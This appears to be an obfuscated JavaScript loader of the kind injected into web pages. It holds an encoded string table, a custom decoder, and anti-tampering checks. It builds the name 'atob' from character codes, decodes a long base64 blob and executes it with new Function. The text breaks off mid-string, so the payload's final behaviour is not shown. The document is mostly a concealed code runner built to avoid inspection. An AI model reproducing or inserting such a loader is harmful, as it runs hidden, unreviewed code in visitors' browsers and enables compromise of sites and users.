_0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYS